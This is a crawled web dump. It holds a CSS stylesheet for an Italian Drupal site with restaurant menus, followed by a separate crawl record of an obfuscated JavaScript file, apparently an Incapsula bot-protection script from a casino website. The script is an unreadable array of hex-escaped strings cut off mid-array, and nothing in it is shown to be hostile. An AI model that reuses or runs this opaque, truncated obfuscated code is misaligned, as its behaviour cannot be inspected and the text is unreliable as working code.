.page-404-promo #main .title {
  border-bottom: 1px solid #fff;
  border-bottom: 1px solid rgba(255, 255, 255, .3);
  color: #fff;
  padding: 0 10px;
  text-align: center;
}

.page-404-promo #main .title h1 {
  display: inline-block;
  font-size: 200px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  position: relative;
}

.page-404-promo #main .title h1:before {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
}

.page-404-promo #main .content {
  color: #fff;
  padding: 35px 10px 0;
  text-align: center;
}

.page-404-promo #main .content h2 {
  font-size: 24px;
  font-weight: normal;
  margin-bottom: 38px;
}

.page-404-promo #main .content .back-home {
  color: #2b8cd6;
  font-size: 18px;
  padding-right: 30px;
  padding-left: 20px;
}

.page-404-promo #main .content .back-home .fa {
  font-size: 22px;
  margin-right: 8px;
}

/******************************************************************************
  One Page
*******************************************************************************/
.one-page .header .primary .navbar .nav .active {
  color: #c10841;
}

.one-page #main {
  padding-top: 0;
  padding-bottom: 0;
}

.one-page .full-width-box:last-child {
  padding-bottom: 0;
}

.one-page .page-header {
  margin-bottom: 40px;
}

/******************************************************************************
  Other Pages
*******************************************************************************/
.body-bg-img {
  background: url("../img/content/coming-soon.jpg") 50% 0 no-repeat;
}

.body-bg-img.under-construction {
  background: url("../img/content/under-construction.jpg") 50% 0 no-repeat;
}

.body-bg-img .page-box {
  display: table;
  height: 100% !important;
  width: 100%;
}

.body-bg-img .header-three {
  min-height: 1px;
  position: absolute;
  width: 100%;
}

.body-bg-img #main {

  display: table-cell;
  padding: 119px 0 192px;
  vertical-align: middle;
}

.services .service,
.services .features-block {
  margin-bottom: 40px;
}

.services-box-three-left {
  margin-bottom: 40px;
  padding: 20px;
}

.count-down-box {
  float: right;
}

#count-down {
  text-align: right;
  width: auto !important;
}

#count-down .county-days-wrapper,
#count-down .county-hours-wrapper,
#count-down .county-minutes-wrapper,
#count-down .county-seconds-wrapper {
  background: #c10841;
  background: rgba(193, 8, 65, 0.5);
  display: inline-block;
  height: 135px;
  margin-left: 2px;
  margin-right: 2px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 23% !important;
}

#count-down .county-hours-wrapper {
  background: #f89406;
  background: rgba(248, 148, 6, 0.5);
}

#count-down .county-minutes-wrapper {
  background: #0098ca;
  background: rgba(0, 152, 202, 0.5);
}

#count-down .county-seconds-wrapper {
  background: #738d00;
  background: rgba(115, 141, 0, 0.5);
}

#count-down .county-days,
#count-down .county-hours,
#count-down .county-minutes,
#count-down .county-seconds {
  font-size: 60px;
  color: #fff;
  line-height: 135px;
  display: inline-block !important;
  opacity: 1 !important;
  width: auto !important;
}

#count-down .county-label-days,
#count-down .county-label-hours,
#count-down .county-label-minutes,
#count-down .county-label-seconds {
  margin-left: 2px;
  margin-right: 2px;
  padding-top: 10px;
  font-size: 18px;
  display: inline-block;
  text-align: center;
  width: 23% !important;
}

.coming-text {
  margin-top: -4px;
}

.coming-text form {
  position: relative;
}

.coming-text .success {
  bottom: 100%;
  margin-bottom: 5px;
  position: absolute;
}

.coming-text .form-control {
  padding-right: 100px;
}

.coming-text .btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 90px;
}

.under-contact .phone,
.under-contact .address {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 0 34px;
  position: relative;
}

.under-contact .footer-icon {
  color: #000;
  left: 16px;
  position: absolute;
  top: 0;
}

.under-contact .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}

.list-images>.col-md-4 {
  margin-bottom: 30px;
}

/******************************************************************************
  Footer
*******************************************************************************/
#footer {
  color: #7f7f7f;
  margin: -310px 0 0 0;
  overflow-x: hidden;
}

#nd_layout_builder #footer {
  margin: 0;
}

#footer.footer-two {
  margin: -176px 0 0 0;
}

#footer .footer-top {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 21px;
  padding: 50px 0 13px;
}

#footer.footer-two .footer-top {
  padding-bottom: 43px;
}

#footer .sidebar .widget {
  margin-bottom: 30px;
}

#footer .sidebar .widget:nth-child(4n+1) {
  clear: left;
}

#footer .sidebar .widget header,
#footer .sidebar .widget .title-block {
  margin: 0 0 15px;
  padding: 0 0 12px;
}

#footer .sidebar .widget header:before,
#footer .sidebar .widget .title-block:before {
  display: none;
}

#footer .sidebar .widget header .title,
#footer .sidebar .widget .title-block .title {
  color: #1e1e1e;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.3;
  text-transform: uppercase;
}

#footer .sidebar .widget .next,
#footer .sidebar .widget .prev {
  height: 26px;
  line-height: 26px;
  width: 26px;
}

#footer .sidebar .widget .next svg,
#footer .sidebar .widget .prev svg {
  height: 14px;
}

#footer .widget p {
  margin: 0 0 16px;
}

#footer .sidebar .compare-products li,
#footer .sidebar .compare-products li .title,
#footer .sidebar .compare-products li .close,
#footer .sidebar .wishlist .add-cart {
  background-color: #f2f2f2;
}

.footer-two .social {
  text-align: center;
}

.footer-two .social .sbtnf {
  display: inline-block;
  float: none;
  margin: 0 3px;
}

#footer .footer-bottom {
  background: #f7f7f7;
  border-top-width: 1px;
  font-size: 11px;
  line-height: 17px;
  padding: 21px 0 20px;
}

#footer .phone,
#footer .address {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 34px;
  position: relative;
}

#footer .footer-icon {
  color: #c6c6c6;
  left: 16px;
  position: absolute;
  top: 0;
}

#footer .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}

#footer .up {
  background: #c6c6c6;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  float: right;
  height: 40px;
  text-align: center;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

#footer .up:hover {
  background: #000;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

#footer .up .glyphicon {
  color: #fff;
  margin: 14px 0 0 -.5px;
  vertical-align: top;
}

/******************************************************************************
  Boxed
*******************************************************************************/
.boxed {
  background: #fff;
  margin: 0 auto;
  max-width: 1300px;
  padding-top: 20px;
}

.boxed .page-box {
  background: #fff;
  -webkit-box-shadow: rgba(0, 0, 0, 0.6) 0px 0px 18px;
  box-shadow: rgba(0, 0, 0, 0.6) 0px 0px 18px;
  overflow: hidden;
  position: relative;
}

.boxed.loaded .page-box {
  overflow: visible;
}

.boxed.fixed-header .header {
  margin-top: 0;
  position: absolute;
}

.boxed.fixed-header.fixed .header {
  position: fixed;
  top: 0;
}

.boxed.fixed-header.hidden-top .page-box {
  padding-top: 0;
  -webkit-transition: none;
  transition: none;
}

.boxed.fixed-header.hidden-top #top-box {
  left: 0;
  margin-top: 0;
  margin-bottom: 104px;
  position: static;
  -webkit-transition: none;
  transition: none;
}

.boxed.fixed-header.hidden-top .header {
  top: 40px;
}

.boxed.fixed-header.hidden-top.fixed .header {
  top: 0;
}

.boxed .header-wrapper {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  margin: 0 auto;
  max-width: 1300px;
}

.boxed .banner-set.banner-set-mini.banner-set-no-pagination .pagination {
  display: inline-block !important;
}

.boxed .banner-set.banner-set-mini.banner-set-no-pagination .prev,
.boxed .banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin: 15px 0 0 !important;
  position: static;
}

.boxed #footer {
  min-width: 100%;
  padding-bottom: 20px;
  position: relative;
}

.boxed #footer.footer-two {
  margin-bottom: 0;
}

/******************************************************************************
  Fancybox
*******************************************************************************/
.fancybox-margin .fixed-header .header,
.fancybox-margin .fixed-header #top-box {
  left: -7.5px;
}

.fancybox-close {
  background: #fff;
  border: 1px solid #7f7f7f;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #1e1e1e;
  font-size: 25px;
  font-weight: normal;
  height: 30px;
  line-height: 29px;
  right: -15px;
  text-align: center;
  text-decoration: none;
  top: -15px;
  width: 30px;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.fancybox-close:hover {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.fancybox-nav span {
  background: #ccc;
  border: 0 none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  margin: -20px 0 0 0;
  text-align: center;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.fancybox-nav span:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.fancybox-nav span svg {
  vertical-align: middle;
}

.fontawesome-icon-list {
  color: #7f7f7f;
}

.fontawesome-icon-list .fa {
  color: #1e1e1e;
  width: 22px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin-right: 5px;
}

.full-width-box .fwb-fixed,
.full-width-box .fwb-paralax {
  background-attachment: fixed;
}

.fixed-header.fixed-top #top-box {
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 871;
}

.fixed-header.fixed-top .header {
  margin-top: 40px;
}

.fixed-header.fixed-top .page-box {
  padding-top: 144px;
}

/* EDITOR */

#edit-field-titoloperheader {
  background-color: antiquewhite;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-when {
  background-color: bisque;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

#edit-field-where {
  background-color: burlywood;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

#edit-field-contenutodavisualizzare {
  background-color: #de9aa2;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

#edit-field-immaginefacebook {
  background-color: #ccffca;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;

}

.group-focus {
  background-color: #e1caff;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-categoria {
  background-color: #ffcbed;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-tipologia {
  background-color: #fff5c7;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-tags {
  background-color: #ffb1a2;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

.group-eventbrite {
  background-color: #bdffd5;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

.group-mobile {
  background-color: #b9c8ff;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-immagini {
  background-color: #aff1ff;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-data-ordinamento {
  background-color: #e64b4b;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-voceitaliano,
#edit-field-prezzotavolo {
  background-color: #a7dbb7;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-testovisualizzato {
  background-color: #d7e64bab;
  padding: 10px !important;
  border: 1px solid black;
  margin-bottom: 10px;
}

#edit-field-data-ordinamento,
#edit-field-data-ordinamento span,
#edit-field-data-ordinamento .description {
  color: white;
}

fieldset .fieldset-legend,
.page-node-edit label {
  font-size: 16px;

}

.page-node-edit fieldset {
  border: none;
}

.menuAllergeni {
  font-size: 10px;

  font-family: 'Montserrat-LightItalic';
  padding: 0;
  left: -5px;
  padding-left: 23px;

  margin-left: 0;
}

.menuRistoRegular {
  font-size: 18px;
  font-family: 'Montserrat-Regular';
  padding-right: 0;
}

.menuNoPadding {
  padding: 0;
}

.menuDescrizione {
  line-height: 1.4;
  font-size: 16px;
  font-family: 'Montserrat-Regular';
}

.menuAltezza27 {
  height: 27px;
}

.menuWeight600 {
  font-weight: 600;
}

.menuNoPaddingRight {
  padding-right: 0;
}

div.view-menu-ristoranti>div.view-grouping .view-grouping-header {
  color: #af0d2c;
  font-family: 'Montserrat-SemiBold';
  border-bottom-style: solid;
  border-width: 0 0 2px;
  border-color: #af0d2c;
  font-size: 22px;
}

.view-menu-ristoranti.view-display-id-page_2 h3 {
  color: #af0d2c;
  font-family: 'Montserrat-SemiBold';
  border-bottom-style: solid;
  border-width: 0 0 2px;
  border-color: #af0d2c;
  font-size: 22px;
  text-align: left;
}

.view-menu-ristoranti h3,
.view-menu-ristoranti .view-grouping .view-grouping .view-grouping-header {
  text-align: right;
  font-size: 12px;
  color: initial;
  border-bottom-style: none;
}

.node-menu-risto {
  background-color: white;
  padding: 10px;
}

.menuTesto {
  font-size: 10px !important;
  margin-bottom: 15px;
  font-family: 'Montserrat-Regular';
}

.menuEuro {
  font-size: 16px !important;
  font-family: 'Montserrat-SemiBold';
}

.menuTitolo {
  font-weight: bold;
  font-size: 16px !important;
}

.menuVini {
  font-size: 13px;
  color: gray;
}

.menuAllergeniRisto {
  font-size: 12px !important;
  color: gray;
}

.menuPizza {
  font-size: 18px;

}

.menuIngrdienti {
  font-size: 16px;
  color: gray;
  line-height: 10px
}

.menuIngrdienti td {
  padding-bottom: 15px;
  line-height: 18px
}

.menuPaddingBottom {
  padding-bottom: 15px;
}

.menuRistoCN {
  font-family: 'Montserrat-Regular';
}

.menuRistoCNAller {
  color: gray;
  font-size: 10px;
  font-family: 'Montserrat-Regular';
}

.menuRistoCNPrezzo {
  font-family: 'Montserrat-Regular';
  font-weight: bold;
}

.view-menu-ristoranti.view-display-id-block_1 h3 {
  font-size: 16px;
  margin-bottom: 5px;
  margin-top: 20px;
  font-family: 'Montserrat-SemiBold';
  text-align: left;
}

.page-menu-baia-fortemarghera .page-box-content {
  background-image: none;
}

#block-views-menu-ristoranti-block-2 .view-header,
#block-views-menu-ristoranti-block-5 .view-header,
#block-views-menu-ristoranti-block-3 .view-header,
#block-views-menu-ristoranti-block-4 .view-header,
#block-views-menu-ristoranti-block-2--2 .view-header,
#block-views-menu-ristoranti-block-2--3 .view-header,
#block-views-menu-ristoranti-block-4--2 .view-header {
  font-family: 'Montserrat-SemiBold';
}

#block-views-menu-ristoranti-block-1 h1,
#block-views-menu-ristoranti-block-2 .title-h1,
#block-views-menu-ristoranti-block-3 .title-h1,
#block-views-menu-ristoranti-block-4 .title-h1,
#block-views-menu-ristoranti-block-2--2 .title-h1,
#block-views-menu-ristoranti-block-2--3 .title-h1,
#block-views-menu-ristoranti-block-5 .title-h1,
#block-views-menu-ristoranti-block-4--2 .title-h1 {
  display: none;
}

.page-node-1171 h1 {
  font-family: 'Montserrat-SemiBold';
}

.page-node-1171 table {
  text-align: left;
  background-color: white;
}

.page-node-1171 .table-striped>tbody>tr:nth-child(odd)>td,
.page-node-1171 .table {
  background-color: white;
}

.page-node-1171 table td {
  font-family: 'Montserrat-Regular';
}

.page-imposta-menu-cn-ristorante table td {
  font-family: 'Montserrat-Regular';
}

.page-imposta-menu-cn-ristorante td {
  padding: 10px;
}

.page-imposta-menu-cn-ristorante tr.even,
tr.odd {
  border-width: 0 1px 0 1px;
  border-style: solid;
  border-color: #bebfb9;
  background: #f3f4ee;
}

.page-imposta-menu-cn-ristorante tr.odd {
  background: #fff;
}

.page-imposta-menu-cn-ristorante table {
  background-color: white;
}

.webform-container-inline div,
.webform-container-inline div.form-item {
  float: left;
  width: 33%;
  height: 41px;
}

.webform-component-file {
  margin-bottom: 33px;
}

--- FILE ---
content_type: application/javascript
request_url: https://casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=607228906
body_size: 18724
content:
var _0x8e0d=['\x48\x57\x77\x61','\x43\x6b\x30\x74\x77\x72\x34\x38\x4a\x63\x4b\x71\x56\x4d\x4b\x4d\x56\x47\x31\x32\x77\x35\x50\x44\x6c\x67\x44\x44\x6a\x4d\x4f\x39','\x77\x37\x62\x43\x6d\x63\x4f\x75\x77\x35\x37\x43\x76\x68\x39\x42\x41\x63\x4f\x4a','\x77\x36\x51\x45\x77\x34\x30\x2f\x77\x34\x38\x3d','\x77\x37\x48\x44\x68\x73\x4b\x46\x77\x71\x72\x43\x72\x42\x50\x44\x70\x51\x3d\x3d','\x77\x6f\x37\x43\x76\x38\x4b\x47\x77\x37\x30\x37\x64\x67\x3d\x3d','\x77\x72\x5a\x50\x77\x36\x45\x3d','\x77\x36\x76\x43\x69\x6a\x41\x3d','\x77\x34\x6e\x44\x6c\x48\x6a\x43\x6c\x38\x4b\x49\x63\x55\x37\x44\x6e\x45\x50\x43\x70\x54\x54\x44\x76\x55\x77\x47\x4d\x58\x48\x43\x6b\x53\x76\x44\x6f\x38\x4f\x53\x77\x35\x73\x3d','\x77\x35\x49\x34\x77\x72\x48\x43\x76\x38\x4b\x37\x77\x70\x6f\x3d','\x77\x35\x4d\x51\x4f\x77\x3d\x3d','\x77\x72\x46\x77\x41\x47\x58\x44\x6d\x38\x4b\x41\x4e\x52\x37\x44\x72\x77\x39\x64\x54\x51\x6e\x43\x70\x30\x56\x79\x42\x6a\x72\x43\x6b\x73\x4f\x6e\x77\x70\x2f\x43\x6f\x55\x50\x43\x73\x55\x6a\x43\x6e\x41\x3d\x3d','\x63\x38\x4f\x66\x77\x71\x41\x3d','\x77\x34\x73\x32\x50\x73\x4b\x51\x77\x6f\x59\x65','\x65\x32\x6a\x44\x73\x46\x56\x50\x52\x67\x3d\x3d','\x45\x67\x58\x44\x71\x67\x3d\x3d','\x47\x4d\x4f\x31\x77\x6f\x64\x34\x77\x72\x4c\x44\x67\x4d\x4f\x6a\x77\x36\x2f\x44\x6c\x63\x4f\x30\x46\x77\x3d\x3d','\x77\x37\x33\x43\x73\x41\x31\x37\x77\x71\x62\x43\x6c\x6c\x34\x3d','\x46\x6b\x51\x32\x77\x72\x34\x68\x49\x77\x3d\x3d','\x5a\x43\x4e\x36','\x5a\x63\x4b\x44\x77\x35\x67\x34\x47\x38\x4f\x32\x51\x63\x4b\x47\x77\x70\x4e\x44\x77\x6f\x4d\x79\x49\x4d\x4b\x34\x77\x34\x62\x43\x74\x56\x7a\x44\x6e\x6e\x56\x48\x77\x34\x35\x68\x77\x71\x70\x6d\x42\x4d\x4b\x2f\x48\x4d\x4b\x6d\x77\x37\x41\x68\x77\x35\x64\x35\x4e\x79\x44\x44\x69\x41\x49\x3d','\x77\x35\x49\x6e\x77\x37\x4d\x3d','\x77\x34\x64\x7a\x77\x35\x74\x71\x77\x71\x48\x44\x68\x6a\x67\x3d','\x48\x4d\x4f\x49\x49\x63\x4f\x35\x77\x37\x58\x44\x72\x67\x3d\x3d','\x77\x71\x6b\x72\x4b\x73\x4b\x59\x77\x34\x58\x44\x69\x38\x4b\x32\x4d\x38\x4b\x4a','\x77\x70\x7a\x43\x74\x63\x4f\x39\x77\x34\x5a\x55','\x77\x36\x49\x61\x77\x34\x55\x7a\x77\x35\x30\x49\x5a\x58\x6c\x67','\x57\x4d\x4f\x51\x77\x71\x4c\x44\x6e\x46\x66\x44\x71\x6b\x4c\x43\x69\x41\x2f\x43\x68\x63\x4b\x79\x58\x73\x4b\x44\x77\x34\x44\x43\x74\x4d\x4b\x44\x77\x37\x58\x43\x6e\x6d\x50\x43\x6b\x63\x4b\x6e','\x41\x73\x4b\x35\x77\x34\x30\x3d','\x77\x72\x4a\x73\x47\x57\x76\x44\x68\x67\x3d\x3d','\x63\x73\x4f\x6f\x77\x71\x6c\x51\x77\x34\x64\x75','\x77\x6f\x54\x44\x75\x57\x50\x43\x67\x38\x4b\x6a','\x5a\x63\x4b\x41\x77\x35\x30\x3d','\x77\x35\x6c\x77\x77\x6f\x35\x6f\x77\x72\x44\x44\x6e\x43\x37\x44\x67\x4d\x4b\x58\x77\x36\x39\x74\x55\x41\x3d\x3d','\x77\x37\x48\x43\x6c\x44\x34\x3d','\x77\x71\x37\x43\x6a\x31\x72\x44\x6f\x4d\x4b\x4e\x47\x55\x4d\x3d','\x77\x6f\x4c\x44\x70\x32\x76\x43\x6a\x38\x4b\x78\x52\x30\x4a\x39\x4a\x67\x3d\x3d','\x4e\x63\x4b\x66\x77\x34\x67\x71\x64\x63\x4f\x54\x77\x36\x33\x43\x6c\x32\x48\x43\x68\x44\x54\x43\x67\x44\x2f\x43\x6a\x4d\x4b\x37\x77\x34\x68\x4b\x50\x67\x72\x44\x75\x55\x59\x58\x55\x4d\x4f\x78\x77\x37\x4a\x51\x53\x63\x4b\x35\x5a\x53\x76\x44\x73\x63\x4b\x50\x77\x71\x58\x44\x68\x77\x3d\x3d','\x77\x37\x49\x35\x65\x73\x4b\x42\x77\x6f\x7a\x44\x75\x4d\x4f\x67','\x77\x6f\x54\x44\x6e\x33\x6c\x67','\x77\x72\x35\x41\x77\x35\x48\x44\x67\x4d\x4b\x46\x77\x37\x46\x70','\x5a\x63\x4b\x30\x59\x46\x39\x63\x77\x6f\x4e\x55\x77\x71\x51\x3d','\x77\x34\x63\x4b\x4d\x32\x39\x39\x77\x6f\x63\x3d','\x77\x34\x2f\x44\x70\x63\x4b\x42','\x77\x72\x62\x44\x74\x6e\x6f\x3d','\x4e\x63\x4b\x66\x77\x34\x67\x71\x64\x63\x4f\x54\x77\x36\x33\x43\x6c\x32\x48\x43\x68\x44\x51\x3d','\x5a\x63\x4b\x6f\x59\x6c\x6c\x47\x77\x6f\x74\x57\x77\x71\x38\x3d','\x77\x6f\x72\x43\x6a\x38\x4f\x47','\x77\x71\x56\x35\x41\x32\x76\x44\x6b\x63\x4b\x4c\x50\x67\x4c\x44\x70\x78\x34\x3d','\x77\x72\x74\x66\x77\x34\x48\x44\x6c\x63\x4b\x74\x77\x37\x68\x2f\x4a\x4d\x4b\x47','\x61\x73\x4f\x6f\x77\x72\x52\x44','\x54\x4d\x4f\x75\x77\x6f\x34\x71\x43\x63\x4b\x62','\x45\x69\x50\x44\x73\x73\x4b\x7a','\x58\x63\x4b\x44\x59\x47\x54\x44\x6c\x6a\x30\x3d','\x77\x70\x44\x44\x6a\x33\x6c\x6a\x61\x56\x7a\x43\x74\x41\x3d\x3d','\x4a\x73\x4f\x57\x77\x6f\x4d\x3d','\x77\x71\x2f\x43\x71\x73\x4b\x36','\x77\x36\x64\x6c\x45\x38\x4f\x36\x77\x37\x41\x50\x64\x63\x4b\x73\x77\x71\x6a\x43\x71\x38\x4b\x68\x77\x72\x63\x55\x4b\x6e\x74\x61','\x77\x71\x35\x70\x49\x63\x4f\x67\x77\x36\x77\x4a\x62\x38\x4f\x72','\x77\x37\x49\x75\x77\x6f\x55\x3d','\x77\x35\x76\x43\x73\x77\x41\x36\x77\x37\x44\x44\x6c\x51\x3d\x3d','\x4c\x69\x58\x44\x6c\x67\x3d\x3d','\x77\x34\x52\x71\x77\x34\x78\x2b\x77\x72\x7a\x44\x6d\x67\x3d\x3d','\x48\x73\x4f\x4d\x4f\x63\x4f\x33\x77\x36\x62\x44\x70\x31\x49\x53\x77\x71\x77\x3d','\x77\x71\x4c\x43\x6e\x63\x4b\x30\x77\x35\x48\x44\x75\x68\x41\x3d','\x53\x58\x2f\x44\x6e\x73\x4b\x70\x77\x34\x67\x46\x54\x51\x45\x62\x46\x48\x4e\x32\x4e\x41\x62\x43\x76\x55\x45\x3d','\x77\x72\x48\x43\x68\x4d\x4b\x78\x77\x35\x66\x44\x71\x77\x3d\x3d','\x77\x6f\x4c\x44\x6a\x32\x52\x73\x63\x6b\x45\x3d','\x62\x63\x4b\x38\x65\x6c\x4e\x56\x77\x6f\x4e\x4e\x77\x71\x34\x72\x77\x36\x33\x43\x74\x55\x2f\x43\x69\x4d\x4f\x37\x77\x37\x66\x43\x70\x57\x63\x3d','\x54\x73\x4f\x75\x77\x6f\x41\x7a\x43\x51\x3d\x3d','\x57\x48\x72\x44\x6e\x38\x4f\x62\x4c\x38\x4f\x6f\x77\x37\x51\x3d','\x77\x35\x66\x44\x6d\x58\x76\x43\x6d\x63\x4b\x47\x66\x6d\x58\x44\x6c\x6b\x6e\x44\x76\x33\x6e\x44\x76\x31\x5a\x42\x4b\x48\x50\x43\x6c\x32\x4c\x44\x70\x73\x4f\x5a\x77\x34\x59\x2f\x45\x4d\x4b\x31\x77\x37\x6e\x43\x6b\x38\x4b\x44','\x4d\x38\x4b\x53\x77\x35\x45\x34\x65\x51\x3d\x3d','\x77\x35\x67\x71\x43\x51\x3d\x3d','\x77\x72\x46\x77\x41\x47\x58\x44\x6d\x38\x4b\x41\x47\x51\x3d\x3d','\x65\x63\x4b\x4b\x77\x34\x4d\x34\x42\x73\x4f\x77','\x77\x6f\x7a\x43\x75\x38\x4b\x65\x77\x37\x4d\x6f\x66\x7a\x66\x44\x68\x38\x4b\x30\x54\x77\x4a\x62\x77\x34\x4c\x43\x6b\x4d\x4f\x49\x66\x4d\x4b\x43\x77\x35\x73\x3d','\x77\x6f\x39\x45\x77\x36\x31\x4c\x59\x56\x5a\x4b\x77\x34\x38\x3d','\x77\x71\x6e\x43\x68\x4d\x4b\x72\x77\x34\x76\x44\x71\x51\x49\x42\x45\x73\x4b\x4a\x43\x6a\x55\x56\x44\x6b\x54\x43\x73\x56\x6f\x45\x77\x36\x68\x58','\x77\x35\x77\x4b\x50\x32\x78\x37\x77\x6f\x5a\x34\x77\x35\x49\x79','\x77\x72\x76\x44\x6b\x73\x4b\x32\x45\x6b\x5a\x38\x4b\x4d\x4f\x55','\x77\x71\x54\x44\x76\x77\x6a\x43\x75\x73\x4b\x64\x4d\x31\x33\x43\x6c\x38\x4f\x6b\x59\x67\x68\x71\x48\x4d\x4f\x6f\x56\x51\x4e\x30','\x77\x72\x4e\x63\x77\x6f\x66\x43\x67\x73\x4b\x5a\x77\x35\x66\x44\x75\x6e\x58\x43\x6e\x6e\x74\x46\x42\x45\x63\x3d','\x77\x37\x34\x76\x64\x38\x4b\x58\x77\x6f\x44\x44\x68\x41\x3d\x3d','\x77\x36\x41\x52\x77\x34\x4d\x39\x77\x35\x49\x56\x58\x6b\x35\x49','\x77\x6f\x66\x44\x6a\x43\x51\x62\x56\x6e\x51\x3d','\x77\x70\x35\x73\x48\x57\x50\x44\x6e\x4d\x4b\x61\x42\x52\x59\x3d','\x77\x37\x48\x43\x70\x67\x42\x74\x77\x71\x72\x43\x71\x67\x3d\x3d','\x77\x71\x6b\x45\x77\x35\x6e\x44\x67\x6a\x4a\x7a\x50\x73\x4f\x4c\x53\x6d\x31\x63','\x63\x4d\x4b\x58\x77\x34\x51\x73\x42\x73\x4f\x72','\x43\x38\x4f\x78\x77\x6f\x42\x77\x77\x72\x62\x44\x69\x77\x3d\x3d','\x48\x31\x6b\x78\x77\x71\x6f\x68\x4f\x41\x3d\x3d','\x77\x6f\x74\x65\x77\x70\x33\x43\x6a\x38\x4b\x4b\x77\x34\x6f\x3d','\x77\x37\x49\x4d\x77\x34\x67\x6c\x77\x34\x38\x53','\x56\x38\x4f\x2f\x77\x6f\x6b\x30\x44\x51\x3d\x3d','\x56\x63\x4b\x55\x61\x33\x37\x44\x6a\x69\x73\x3d','\x4a\x4d\x4f\x62\x77\x72\x38\x3d','\x59\x53\x64\x6e\x47\x52\x63\x4b','\x4c\x73\x4f\x54\x77\x71\x51\x75\x53\x4d\x4b\x43','\x77\x71\x72\x44\x69\x63\x4b\x79\x46\x55\x39\x2b\x4d\x38\x4f\x4d\x62\x77\x3d\x3d','\x77\x71\x70\x7a\x46\x4d\x4f\x79\x77\x37\x63\x4f\x52\x63\x4f\x70\x77\x72\x76\x43\x74\x4d\x4b\x6a\x77\x72\x34\x3d','\x77\x6f\x48\x43\x76\x45\x48\x44\x72\x73\x4b\x44\x48\x30\x54\x44\x6a\x38\x4f\x36\x4c\x38\x4b\x63','\x77\x70\x74\x48\x77\x36\x46\x2b\x63\x6b\x31\x58\x77\x34\x2f\x44\x6e\x63\x4b\x61\x4a\x38\x4f\x67\x77\x37\x6b\x3d','\x49\x4d\x4b\x4c\x77\x35\x51\x2b\x61\x4d\x4f\x4f','\x77\x71\x70\x44\x77\x34\x6e\x44\x70\x73\x4b\x5a\x77\x36\x74\x31\x4a\x38\x4b\x54\x77\x36\x49\x54\x77\x72\x31\x4d\x77\x72\x54\x44\x6b\x63\x4f\x4d\x56\x41\x50\x44\x68\x63\x4f\x36\x4f\x42\x4a\x69','\x77\x6f\x56\x56\x46\x38\x4f\x34\x77\x37\x73\x4f\x61\x4d\x4f\x35\x77\x71\x44\x43\x67\x73\x4b\x4a\x77\x70\x38\x6b\x46\x46\x31\x61\x77\x71\x4e\x70\x42\x63\x4b\x37\x77\x72\x7a\x43\x6b\x67\x3d\x3d','\x58\x57\x58\x44\x6a\x4d\x4f\x67\x49\x38\x4f\x67\x77\x37\x2f\x43\x6a\x63\x4b\x79\x4c\x54\x62\x43\x74\x45\x76\x43\x6c\x6c\x35\x33\x64\x4d\x4b\x6e\x59\x4d\x4b\x36\x77\x35\x6c\x50\x4a\x4d\x4f\x78\x53\x38\x4b\x59\x77\x72\x72\x44\x6a\x6e\x62\x44\x6a\x77\x3d\x3d','\x77\x70\x35\x44\x41\x6d\x66\x44\x6b\x4d\x4b\x4b\x47\x42\x4c\x44\x6f\x52\x34\x53\x63\x52\x76\x43\x71\x6c\x6c\x30\x41\x6d\x37\x43\x71\x4d\x4f\x33\x77\x70\x41\x3d','\x77\x37\x44\x43\x73\x51\x70\x72\x77\x72\x50\x43\x76\x46\x62\x44\x6f\x42\x66\x43\x6d\x4d\x4b\x70\x43\x6e\x55\x57\x66\x77\x4d\x62\x4c\x73\x4f\x6d\x77\x71\x48\x44\x6f\x38\x4f\x2b\x65\x53\x54\x43\x67\x6e\x54